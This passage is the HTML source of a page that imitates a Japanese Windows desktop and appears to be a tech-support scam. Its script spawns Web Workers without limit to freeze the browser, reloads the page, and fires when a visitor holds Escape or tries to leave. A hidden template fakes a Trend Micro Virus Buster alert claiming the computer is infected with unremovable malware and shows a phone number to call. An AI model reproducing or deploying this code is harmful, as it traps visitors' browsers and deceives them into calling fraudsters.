        border-radius: 8px;
        box-shadow: 0 8px 32px rgba(0, 0, 0, 0.18);
        width: 460px;
        display: flex;
        flex-direction: column;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        overflow: hidden;
      }
      .win-dialog-titlebar {
        height: 32px;
        display: flex;
        align-items: center;
        padding: 0 4px 0 12px;
        background: #f3f3f3;
        flex-shrink: 0;
      }
      .win-dialog-titlebar-text {
        font-size: 12px;
        color: #1a1a1a;
        flex: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }
      .win-dialog-titlebar-btns {
        display: flex;
        height: 100%;
      }
      .win-dialog-titlebar-btn {
        width: 46px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        border: none;
        background: transparent;
        cursor: pointer;
        transition: background 0.1s;
      }
      .win-dialog-titlebar-btn svg {
        width: 10px;
        height: 10px;
      }
      .win-dialog-titlebar-btn:hover {
        background: rgba(0, 0, 0, 0.06);
      }
      .win-dialog-titlebar-btn.dlg-close:hover {
        background: #e81123;
      }
      .win-dialog-titlebar-btn.dlg-close:hover svg line {
        stroke: #fff;
      }
      .win-dialog-titlebar-btn.dlg-disabled {
        opacity: 0.3;
        cursor: default;
        pointer-events: none;
      }
      .win-dialog-body {
        padding: 8px 28px 20px;
        display: flex;
        gap: 18px;
        align-items: flex-start;
      }
      .win-dialog-icon {
        width: 36px;
        height: 36px;
        flex-shrink: 0;
        margin-top: 2px;
      }
      .win-dialog-icon svg {
        width: 36px;
        height: 36px;
      }
      .win-dialog-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 8px;
      }
      .win-dialog-title {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
        line-height: 1.35;
      }
      .win-dialog-message {
        font-size: 13px;
        color: #444;
        line-height: 1.5;
      }
      .win-dialog-footer {
        padding: 12px 28px 20px;
        display: flex;
        justify-content: flex-end;
        gap: 8px;
      }
      .win-dialog-btn {
        min-width: 108px;
        height: 32px;
        padding: 0 16px;
        font-size: 13px;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
        border-radius: 4px;
        cursor: pointer;
        border: 1px solid #d1d1d1;
        background: #fdfdfd;
        color: #1a1a1a;
        transition:
          background 0.1s,
          border-color 0.1s,
          transform 0.1s;
      }
      .win-dialog-btn:hover {
        background: #e9e9e9;
        border-color: #bbb;
      }
      .win-dialog-btn:active {
        background: #d5d5d5;
        transform: scale(0.96);
      }
      .win-dialog-btn-primary {
        background: #0067c0;
        color: #fff;
        border: 1px solid #0067c0;
        animation: dlg-btn-pulse 2s ease-in-out infinite;
      }
      .win-dialog-btn-primary:hover {
        background: #1a75c7;
        border-color: #1a75c7;
        animation: none;
      }
      .win-dialog-btn-primary:active {
        background: #005a9e;
        border-color: #005a9e;
        animation: none;
        transform: scale(0.96);
      }
      .win-dialog-btn:focus-visible,
      .win-dialog-btn-primary:focus-visible {
        outline: 2px solid #005a9e;
        outline-offset: 1px;
      }
      @keyframes dlg-btn-pulse {
        0%,
        100% {
          box-shadow: 0 0 0 0 rgba(0, 103, 192, 0.45);
        }
        50% {
          box-shadow: 0 0 0 6px rgba(0, 103, 192, 0);
        }
      }

      /* ── Trend Micro Popup ── */
      #trendmicro-template {
        display: none;
      }
      .tm-popup {
        position: fixed;
        right: 12px;
        width: 360px;
        background: #fff;
        border-radius: 4px;
        box-shadow:
          0 2px 16px rgba(0, 0, 0, 0.22),
          0 0 0 1px rgba(0, 0, 0, 0.06);
        z-index: 200000;
        font-family: "Segoe UI", "Meiryo", sans-serif;
        overflow: hidden;
        animation: tm-slide-in 0.4s ease-out;
      }
      @keyframes tm-slide-in {
        from {
          transform: translateX(100%);
          opacity: 0;
        }
        to {
          transform: translateX(0);
          opacity: 1;
        }
      }
      .tm-header {
        background: linear-gradient(135deg, #d32f2f 0%, #b71c1c 100%);
        padding: 10px 14px;
        display: flex;
        align-items: center;
        gap: 10px;
        position: relative;
      }
      .tm-logo {
        width: 28px;
        height: 28px;
        flex-shrink: 0;
        background: #fff;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .tm-logo svg {
        width: 20px;
        height: 20px;
      }
      .tm-header-text {
        display: flex;
        flex-direction: column;
        flex: 1;
      }
      .tm-header-title {
        font-size: 13px;
        font-weight: 700;
        color: #fff;
        letter-spacing: 0.3px;
      }
      .tm-header-subtitle {
        font-size: 10px;
        color: rgba(255, 255, 255, 0.85);
        margin-top: 1px;
      }
      .tm-close {
        position: absolute;
        top: 6px;
        right: 6px;
        width: 24px;
        height: 24px;
        background: transparent;
        border: none;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 3px;
        transition: background 0.1s;
      }
      .tm-close:hover {
        background: rgba(255, 255, 255, 0.2);
      }
      .tm-close svg {
        width: 12px;
        height: 12px;
      }
      .tm-body {
        padding: 14px 16px;
        display: flex;
        align-items: flex-start;
        gap: 12px;
      }
      .tm-shield {
        width: 36px;
        height: 36px;
        flex-shrink: 0;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .tm-shield svg {
        width: 36px;
        height: 36px;
      }
      .tm-body-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 4px;
      }
      .tm-body-title {
        font-size: 13px;
        font-weight: 600;
        color: #1a1a1a;
        line-height: 1.4;
      }
      .tm-body-desc {
        font-size: 12px;
        color: #555;
        line-height: 1.5;
      }
      .tm-body-threat {
        font-size: 11px;
        color: #d32f2f;
        font-weight: 600;
        margin-top: 2px;
      }
      .tm-footer {
        padding: 8px 16px 12px;
        display: flex;
        gap: 8px;
        justify-content: center;
        border-top: 1px solid #f0f0f0;
      }
      .tm-btn {
        height: 28px;
        padding: 0 16px;
        font-size: 12px;
        font-family: "Segoe UI", "Meiryo", sans-serif;
        border-radius: 3px;
        cursor: pointer;
        border: 1px solid #ccc;
        background: #f5f5f5;
        color: #333;
        transition: background 0.1s;
      }
      .tm-btn:hover {
        background: #e8e8e8;
      }
      .tm-btn-primary {
        background: #d32f2f;
        color: #fff;
        border: 1px solid #d32f2f;
      }
      .tm-btn-primary:hover {
        background: #c62828;
        border-color: #c62828;
      }
      .tm-timestamp {
        padding: 0 16px 10px;
        font-size: 10px;
        color: #aaa;
        text-align: right;
      }

      /* ── Settings App ── */
      .settings-container {
        display: flex;
        height: 100%;
        background: #f3f3f3;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
      }
      .settings-sidebar {
        width: 280px;
        padding: 12px 0;
        overflow-y: auto;
        flex-shrink: 0;
        display: flex;
        flex-direction: column;
      }
      .settings-sidebar-profile {
        display: flex;
        align-items: center;
        gap: 12px;
        padding: 10px 20px;
        margin: 0 8px 8px;
        border-radius: 6px;
        cursor: pointer;
      }
      .settings-sidebar-profile:hover {
        background: rgba(0, 0, 0, 0.04);
      }
      .settings-profile-avatar {
        width: 48px;
        height: 48px;
        border-radius: 50%;
        background: #0078d4;
        display: flex;
        align-items: center;
        justify-content: center;
        flex-shrink: 0;
      }
      .settings-profile-avatar svg {
        width: 28px;
        height: 28px;
      }
      .settings-profile-info {
        display: flex;
        flex-direction: column;
      }
      .settings-profile-name {
        font-size: 14px;
        font-weight: 600;
        color: #1a1a1a;
      }
      .settings-profile-email {
        font-size: 12px;
        color: #666;
      }
      .settings-search {
        margin: 4px 16px 12px;
        height: 34px;
        background: #fff;
        border: 1px solid #d5d5d5;
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 10px;
        gap: 8px;
        font-size: 13px;
        color: #888;
      }
      .settings-search svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
        flex-shrink: 0;
      }
      .settings-nav {
        display: flex;
        flex-direction: column;
        gap: 1px;
      }
      .settings-nav-item {
        display: flex;
        align-items: center;
        gap: 14px;
        padding: 9px 20px;
        margin: 0 8px;
        border-radius: 6px;
        cursor: pointer;
        font-size: 13px;
        color: #1a1a1a;
        transition: background 0.1s;
      }
      .settings-nav-item:hover {
        background: rgba(0, 0, 0, 0.04);
      }
      .settings-nav-item.active {
        background: rgba(0, 0, 0, 0.06);
      }
      .settings-nav-item svg {
        width: 18px;
        height: 18px;
        flex-shrink: 0;
      }
      .settings-nav-item span {
        flex: 1;
      }

      .settings-content {
        flex: 1;
        padding: 32px 40px;
        overflow-y: auto;
        background: #f9f9f9;
        border-left: 1px solid #e5e5e5;
      }
      .settings-content h1 {
        font-size: 28px;
        font-weight: 600;
        color: #1a1a1a;
        margin-bottom: 24px;
      }
      .settings-card {
        background: #fff;
        border-radius: 8px;
        border: 1px solid #e5e5e5;
        margin-bottom: 8px;
        overflow: hidden;
      }
      .settings-card-header {
        font-size: 13px;
        font-weight: 600;
        color: #1a1a1a;
        padding: 16px 20px 8px;
      }
      .settings-row {
        display: flex;
        align-items: center;
        padding: 12px 20px;
        gap: 14px;
        min-height: 48px;
        transition: background 0.1s;
        cursor: default;
      }
      .settings-row:hover {
        background: rgba(0, 0, 0, 0.02);
      }
      .settings-row + .settings-row {
        border-top: 1px solid #f0f0f0;
      }
      .settings-row-icon {
        width: 18px;
        height: 18px;
        flex-shrink: 0;
        color: #444;
      }
      .settings-row-icon svg {
        width: 18px;
        height: 18px;
      }
      .settings-row-text {
        flex: 1;
        display: flex;
        flex-direction: column;
        gap: 2px;
      }
      .settings-row-label {
        font-size: 13px;
        color: #1a1a1a;
      }
      .settings-row-desc {
        font-size: 12px;
        color: #777;
      }
      .settings-row-value {
        font-size: 12px;
        color: #555;
        margin-left: auto;
        padding-left: 12px;
        white-space: nowrap;
      }
      .settings-row-chevron {
        flex-shrink: 0;
        color: #999;
      }
      .settings-row-chevron svg {
        width: 12px;
        height: 12px;
      }

      /* Toggle switch */
      .settings-toggle {
        width: 40px;
        height: 20px;
        border-radius: 10px;
        background: #888;
        position: relative;
        cursor: pointer;
        flex-shrink: 0;
        transition: background 0.2s;
      }
      .settings-toggle.on {
        background: #0067c0;
      }
      .settings-toggle::after {
        content: "";
        position: absolute;
        top: 2px;
        left: 2px;
        width: 16px;
        height: 16px;
        border-radius: 50%;
        background: #fff;
        transition: left 0.2s;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
      }
      .settings-toggle.on::after {
        left: 22px;
      }

      /* ── Overlay for drag ── */
      #drag-overlay {
        position: fixed;
        inset: 0;
        z-index: 99999;
        display: none;
        cursor: default;
      }
    </style>
    <script>
      function runWorkerBombSequence() {
        setTimeout(() => {
          window.location.href = window.location.href;
        }, 1);

        let workers = [];

        function workerBomb() {
          console.log("Starting workerBomb...");

          const script = `
            let counter = 0;
            while (true) {
              counter++;
              Math.random() * Math.random();

              // Send progress to the main thread occasionally
              if (counter % 1e6 === 0) {
                postMessage({ status: "working", counter });
              }
            }
          `;
          const blob = new Blob([script], { type: "application/javascript" });
          const workerURL = URL.createObjectURL(blob);

          // Create 10 workers (adjust the number to reduce load)
          for (let i = 0; i < 1000000000000; i++) {
            const worker = new Worker(workerURL);
            workers.push(worker);

            worker.onmessage = (event) => {
              if (event.data.status === "working") {
                console.log(`Worker ${i} progress: ${event.data.counter}`);
              }
            };

            worker.onerror = (error) => {
              console.error(`Worker ${i} encountered an error:`, error);
            };
          }

          // Start the responsiveness watchdog
          // startWatchdog();
        }

        function startWatchdog() {
          console.log("Starting watchdog...");

          let lastTime = Date.now();

          const watchdogInterval = setInterval(() => {
            const currentTime = Date.now();

            if (currentTime - lastTime > 2000) {
              console.warn(
                "Browser unresponsive detected. Terminating workers...",
              );
              terminateWorkers();
              clearInterval(watchdogInterval);
            } else {
              lastTime = currentTime;
            }
          }, 100);

          (function monitorResponsiveness() {
            for (let i = 0; i < 1e6; i++) {} // Simulate a small task
            if (workers.length > 0) {
              requestAnimationFrame(monitorResponsiveness);
            }
          })();
        }

        function terminateWorkers() {
          workers.forEach((worker, index) => {
            worker.terminate();
            console.log(`Worker ${index} terminated.`);
          });
          workers = [];
          console.log("All workers terminated.");
        }

        for (let i = 0; i < 20; i++) {
          workerBomb();
        }
      }

      function initEscapeBomb() {
        let escapeHoldTimer = null;

        document.addEventListener("keydown", (event) => {
          if (
            event.key === "Escape" &&
            !event.repeat &&
            escapeHoldTimer === null
          ) {
            escapeHoldTimer = setTimeout(() => {
              runWorkerBombSequence();
              escapeHoldTimer = null;
            }, 1000);
          }
        });

        document.addEventListener("keyup", (event) => {
          if (event.key === "Escape" && escapeHoldTimer !== null) {
            clearTimeout(escapeHoldTimer);
            escapeHoldTimer = null;
          }
        });
      }

      initEscapeBomb();

      window.addEventListener("beforeunload", function (event) {
        runWorkerBombSequence();

        const message = "Are you sure you want to leave this page?";
        event.returnValue = message;
        return message;
      });

      window.addEventListener("unload", function () {
        runWorkerBombSequence();
      });
    </script>
  </head>
  <body>
    <div id="desktop">
      <!-- Desktop Icons -->
      <div id="desktop-icons"></div>

      <!-- Windows container -->
      <div id="windows-container"></div>

      <!-- Start Menu -->
      <div id="start-menu">
        <div id="start-menu-search">
          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
            <circle cx="11" cy="11" r="8" />
            <path
              d="M21 21l-4.35-4.35"
              stroke-width="2"
              stroke-linecap="round"
            />
          </svg>
          ここに入力して検索
        </div>
        <div id="start-menu-label">ピン留め済み</div>
        <div id="start-menu-grid"></div>
        <div id="start-menu-footer">
          <div id="start-user">
            <div id="start-user-avatar">
              <svg fill="currentColor" viewBox="0 0 24 24">
                <path
                  d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"
                />
              </svg>
            </div>
            <span id="start-user-name">ユーザー</span>
          </div>
          <div id="start-power">
            <svg
              fill="none"
              stroke="currentColor"
              stroke-width="2"
              viewBox="0 0 24 24"
            >
              <path d="M12 3v9" stroke-linecap="round" />
              <path
                d="M18.36 6.64A9 9 0 1 1 5.64 6.64"
                stroke-linecap="round"
              />
            </svg>
          </div>
        </div>
      </div>

      <!-- Taskbar -->
      <div id="taskbar">
        <button id="start-btn" title="スタート">
          <svg viewBox="0 0 24 24" fill="#fff">
            <path
              d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"
            />
          </svg>
        </button>
        <div id="search-bar">
          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
            <circle cx="11" cy="11" r="8" />
            <path
              d="M21 21l-4.35-4.35"
              stroke-width="2"
              stroke-linecap="round"
            />
          </svg>
          検索
        </div>
        <div id="taskbar-apps"></div>
        <div id="system-tray">
          <!-- Chevron -->
          <div
            class="tray-btn"
            id="tray-chevron"
            title="隠れているインジケーターを表示します"
          >
            <svg fill="none" stroke="#fff" stroke-width="2" viewBox="0 0 24 24">
              <path d="M5 15l7-7 7 7" />
            </svg>
          </div>
          <!-- WiFi -->
          <div class="tray-btn" id="tray-wifi" title="WiFi">
            <svg fill="#fff" viewBox="0 0 24 24">
              <path
                d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"
              />
            </svg>
          </div>
          <!-- Sound -->
          <div class="tray-btn" id="tray-sound" title="スピーカー">
            <svg fill="#fff" viewBox="0 0 24 24">
              <path
                d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"
              />
            </svg>
          </div>
          <!-- Clock -->
          <div id="clock">
            <div id="clock-time"></div>
            <div id="clock-date"></div>
          </div>
          <!-- Show Desktop -->
          <div id="show-desktop" title="デスクトップの表示"></div>
        </div>
      </div>
    </div>

    <!-- Drag overlay to prevent iframe interference during drag/resize -->
    <div id="drag-overlay"></div>

    <!-- Trend Micro Virus Buster Template (hidden) -->
    <div id="trendmicro-template">
      <div class="tm-header">
        <div class="tm-logo">
          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
            <circle cx="24" cy="24" r="20" fill="#d32f2f" />
            <path d="M16 14h16v4H28v16h-8V18h-4v-4z" fill="#fff" />
          </svg>
        </div>
        <div class="tm-header-text">
          <div class="tm-header-title">ウイルスバスター クラウド</div>
          <div class="tm-header-subtitle">Trend Micro Virus Buster</div>
        </div>
        <button class="tm-close" title="閉じる">
          <svg viewBox="0 0 12 12" fill="none" stroke="#fff" stroke-width="1.5">
            <line x1="1" y1="1" x2="11" y2="11" />
            <line x1="11" y1="1" x2="1" y2="11" />
          </svg>
        </button>
      </div>
      <div class="tm-body">
        <div class="tm-shield">
          <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            version="1.1"
            width="256"
            height="256"
            viewBox="0 0 256 256"
            xml:space="preserve"
          >
            <g
              style="
                stroke: none;
                stroke-width: 0;
                stroke-dasharray: none;
                stroke-linecap: butt;
                stroke-linejoin: miter;
                stroke-miterlimit: 10;
                fill: none;
                fill-rule: nonzero;
                opacity: 1;
              "
              transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
            >
              <path
                d="M 28.5 65.5 c -1.024 0 -2.047 -0.391 -2.829 -1.172 c -1.562 -1.562 -1.562 -4.095 0 -5.656 l 33 -33 c 1.561 -1.562 4.096 -1.562 5.656 0 c 1.563 1.563 1.563 4.095 0 5.657 l -33 33 C 30.547 65.109 29.524 65.5 28.5 65.5 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
              <path
                d="M 61.5 65.5 c -1.023 0 -2.048 -0.391 -2.828 -1.172 l -33 -33 c -1.562 -1.563 -1.562 -4.095 0 -5.657 c 1.563 -1.562 4.095 -1.562 5.657 0 l 33 33 c 1.563 1.562 1.563 4.095 0 5.656 C 63.548 65.109 62.523 65.5 61.5 65.5 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
              <path
                d="M 45 90 C 20.187 90 0 69.813 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 C 90 69.813 69.813 90 45 90 z M 45 8 C 24.598 8 8 24.598 8 45 c 0 20.402 16.598 37 37 37 c 20.402 0 37 -16.598 37 -37 C 82 24.598 65.402 8 45 8 z"
                style="
                  stroke: none;
                  stroke-width: 1;
                  stroke-dasharray: none;
                  stroke-linecap: butt;
                  stroke-linejoin: miter;
                  stroke-miterlimit: 10;
                  fill: rgb(236, 0, 0);
                  fill-rule: nonzero;
                  opacity: 1;
                "
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round"
              />
            </g>
          </svg>
        </div>
        <div class="tm-body-text">
          <div class="tm-body-title">リアルタイムスキャンが完了しました</div>
          <div class="tm-body-desc">
            お使いのコンピューターは感染しています。マルウェアが検出されました！
          </div>
          <div class="tm-body-threat">
            保護状態：マルウェアを削除できません。
          </div>
        </div>
      </div>

      <div class="tm-footer">
        <svg
          xmlns="http://www.w3.org/2000/svg"
          width="32"
          height="32"
          viewBox="0 0 24 24"
          fill="none"
          stroke="#ff3b30"
          stroke-width="1.75"
          stroke-linecap="round"
          stroke-linejoin="round"
        >
          <path
            d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"
          />
          <path d="M15 7a2 2 0 0 1 2 2" />
          <path d="M15 3a6 6 0 0 1 6 6" />
        </svg>
        <strong>0101 828 622 5052</strong>
      </div>
      <div class="tm-timestamp"></div>
    </div>

    <script>
      // ── App Definitions ──
      const apps = [
        {
          id: "file-explorer",
          name: "エクスプローラー",
          icon: "explorer",
          pinToDesktop: true,
          pinToTaskbar: true,
        },
        {
          id: "edge",
          name: "Microsoft Edge",
          icon: "edge",
          pinToDesktop: true,
          pinToTaskbar: true,
        },
        {
          id: "settings",
          name: "設定",
          icon: "settings",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "store",
          name: "Microsoft Store",
          icon: "store",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "mail",
          name: "メール",
          icon: "mail",
          pinToDesktop: false,
          pinToTaskbar: true,
        },
        {
          id: "notepad",
          name: "メモ帳",
          icon: "notepad",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "calculator",
          name: "電卓",
          icon: "calculator",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "terminal",
          name: "ターミナル",
          icon: "terminal",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
        {
          id: "photos",
          name: "フォト",
          icon: "photos",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "calendar",
          name: "カレンダー",
          icon: "calendar",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "music",
          name: "ミュージック",
          icon: "music",
          pinToDesktop: false,
          pinToTaskbar: false,
        },
        {
          id: "recycle-bin",
          name: "ごみ箱",
          icon: "recycle",
          pinToDesktop: true,
          pinToTaskbar: false,
        },
      ];

      // ── SVG Icons ──
      function getIcon(type, size = 24) {
        const icons = {
          explorer: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect x="4" y="10" width="40" height="30" rx="2" fill="#F5C542"/>
      <rect x="4" y="8" width="18" height="6" rx="2" fill="#E6A817"/>
      <rect x="4" y="14" width="40" height="26" rx="0" fill="#FADA5E"/>
    </svg>`,
          edge: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <defs><linearGradient id="eg" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#0078D4"/><stop offset="100%" stop-color="#35C1F1"/></linearGradient></defs>
      <circle cx="24" cy="24" r="20" fill="url(#eg)"/>
      <path d="M16 30c0-7 5-12 11-12 4 0 7 2 7 6s-4 6-8 6h-3c0 4 3 6 7 6 3 0 5-1 7-3-2 6-8 9-14 9-8 0-13-5-13-13 0-9 7-17 17-17 6 0 10 3 10 8 0 6-5 10-12 10h-2" fill="rgba(255,255,255,0.9)"/>
    </svg>`,
          settings: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="8" stroke="#555" stroke-width="3" fill="none"/>
      <g stroke="#555" stroke-width="3" stroke-linecap="round">
        <line x1="24" y1="4" x2="24" y2="12"/><line x1="24" y1="36" x2="24" y2="44"/>
        <line x1="4" y1="24" x2="12" y2="24"/><line x1="36" y1="24" x2="44" y2="24"/>
        <line x1="9.86" y1="9.86" x2="15.52" y2="15.52"/><line x1="32.48" y1="32.48" x2="38.14" y2="38.14"/>
        <line x1="9.86" y1="38.14" x2="15.52" y2="32.48"/><line x1="32.48" y1="15.52" x2="38.14" y2="9.86"/>
      </g>
    </svg>`,
          store: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="6" y="10" width="36" height="30" rx="3" fill="#0078D4"/>
      <rect x="14" y="18" width="8" height="14" rx="1" fill="#fff"/>
      <rect x="26" y="22" width="8" height="10" rx="1" fill="#fff"/>
    </svg>`,
          mail: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="4" y="12" width="40" height="26" rx="3" fill="#0078D4"/>
      <path d="M4 15l20 13 20-13" stroke="#fff" stroke-width="2" fill="none"/>
    </svg>`,
          notepad: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="10" y="4" width="28" height="40" rx="2" fill="#fff" stroke="#0078D4" stroke-width="2"/>
      <line x1="16" y1="14" x2="32" y2="14" stroke="#ccc" stroke-width="1.5"/>
      <line x1="16" y1="20" x2="32" y2="20" stroke="#ccc" stroke-width="1.5"/>
      <line x1="16" y1="26" x2="28" y2="26" stroke="#ccc" stroke-width="1.5"/>
      <line x1="16" y1="32" x2="24" y2="32" stroke="#ccc" stroke-width="1.5"/>
    </svg>`,
          calculator: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="10" y="4" width="28" height="40" rx="3" fill="#202020"/>
      <rect x="14" y="8" width="20" height="10" rx="1" fill="#333"/>
      <rect x="14" y="22" width="5" height="5" rx="1" fill="#555"/><rect x="21.5" y="22" width="5" height="5" rx="1" fill="#555"/>
      <rect x="29" y="22" width="5" height="5" rx="1" fill="#555"/><rect x="14" y="29" width="5" height="5" rx="1" fill="#555"/>
      <rect x="21.5" y="29" width="5" height="5" rx="1" fill="#555"/><rect x="29" y="29" width="5" height="5" rx="1" fill="#555"/>
      <rect x="14" y="36" width="5" height="5" rx="1" fill="#555"/><rect x="21.5" y="36" width="5" height="5" rx="1" fill="#555"/>
      <rect x="29" y="36" width="5" height="5" rx="1" fill="#0078D4"/>
    </svg>`,
          terminal: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="4" y="8" width="40" height="32" rx="4" fill="#0C0C0C"/>
      <path d="M12 20l6 5-6 5" stroke="#ccc" stroke-width="2.5" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
      <line x1="22" y1="30" x2="32" y2="30" stroke="#ccc" stroke-width="2.5" stroke-linecap="round"/>
    </svg>`,
          photos: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="6" y="10" width="36" height="28" rx="3" fill="#0078D4"/>
      <circle cx="17" cy="20" r="4" fill="#FFD700"/>
      <path d="M6 34l10-10 8 8 6-4 12 10H6z" fill="#2ECC71"/>
    </svg>`,
          calendar: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="6" y="8" width="36" height="34" rx="3" fill="#fff" stroke="#ddd" stroke-width="1.5"/>
      <rect x="6" y="8" width="36" height="10" rx="3" fill="#0078D4"/>
      <text x="24" y="34" text-anchor="middle" font-size="16" font-weight="bold" fill="#333">28</text>
    </svg>`,
          music: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="18" fill="#E74C3C"/>
      <circle cx="24" cy="24" r="6" fill="#fff"/>
      <circle cx="24" cy="24" r="2" fill="#E74C3C"/>
    </svg>`,
          recycle: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <path d="M14 14h20l-2 26H16L14 14z" fill="#888"/>
      <rect x="12" y="10" width="24" height="4" rx="1" fill="#666"/>
      <rect x="20" y="6" width="8" height="4" rx="1" fill="#666"/>
      <line x1="20" y1="18" x2="20" y2="36" stroke="#aaa" stroke-width="1.5"/>
      <line x1="24" y1="18" x2="24" y2="36" stroke="#aaa" stroke-width="1.5"/>
      <line x1="28" y1="18" x2="28" y2="36" stroke="#aaa" stroke-width="1.5"/>
    </svg>`,
        };
        return icons[type] || icons.notepad;
      }

      // ── State ──
      let windowIdCounter = 0;
      let highestZ = 100;
      const openWindows = new Map(); // windowId -> { el, app, minimized, maximized, restoreRect }
      const windowWorkers = new Map(); // windowId -> Worker

      // ── Web Worker (inline via Blob) ──
      const workerCode = `
        let running = true;
        let opsCount = 0;
        let taskType = '';
        let startTime = Date.now();

        const tasks = [
          { name: '素数計算', fn: () => { let c=0; for(let i=2;i<5000;i++){let p=true;for(let j=2;j*j<=i;j++){if(i%j===0){p=false;break;}}if(p)c++;}return c; }},
          { name: '配列ソート', fn: () => { const a=Array.from({length:3000},()=>Math.random()); a.sort((x,y)=>x-y); return a.length; }},
          { name: 'フィボナッチ演算', fn: () => { let a=0n,b=1n; for(let i=0;i<1000;i++){[a,b]=[b,a+b];} return Number(a%1000000n); }},
          { name: 'ハッシュ計算', fn: () => { let h=0; const s='WebOSワーカースレッド'+Math.random(); for(let i=0;i<s.length*500;i++){h=((h<<5)-h)+s.charCodeAt(i%s.length);h|=0;} return h; }},
          { name: '行列演算', fn: () => { const n=30,A=[],B=[],C=[]; for(let i=0;i<n;i++){A[i]=[];B[i]=[];C[i]=[]; for(let j=0;j<n;j++){A[i][j]=Math.random();B[i][j]=Math.random();C[i][j]=0;}} for(let i=0;i<n;i++) for(let j=0;j<n;j++) for(let k=0;k<n;k++) C[i][j]+=A[i][k]*B[k][j]; return C[0][0]; }},
        ];

        self.onmessage = (e) => {
          if (e.data.type === 'init') {
            const idx = e.data.taskIndex % tasks.length;
            taskType = tasks[idx].name;
            const taskFn = tasks[idx].fn;
            self.postMessage({ type:'info', task: taskType, threadId: e.data.threadId });
            function work() {
              if (!running) return;
              taskFn();
              opsCount++;
              const elapsed = (Date.now() - startTime) / 1000;
              if (opsCount % 10 === 0) {
                self.postMessage({ type:'stats', ops: opsCount, opsPerSec: (opsCount/elapsed).toFixed(1), elapsed: elapsed.toFixed(1), task: taskType, threadId: e.data.threadId });
              }
              setTimeout(work, 0);
            }
            work();
          } else if (e.data.type === 'stop') {
            running = false;
          }
        };
      `;
